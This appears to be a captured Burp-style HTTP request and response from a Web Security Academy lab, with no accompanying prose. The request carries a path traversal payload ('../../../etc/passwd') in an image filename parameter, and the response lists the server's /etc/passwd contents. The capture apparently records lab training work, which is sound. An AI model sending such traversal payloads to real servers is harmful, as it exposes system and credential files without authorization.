 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a1700d1047e50ca81e23446008c00e5.web-security-academy.net
3 Cookie: session=vgg30eqpyLveLKxjXMRUH6HcmHW7qI5D
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1700d1047e50ca81e23446008c00e5.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin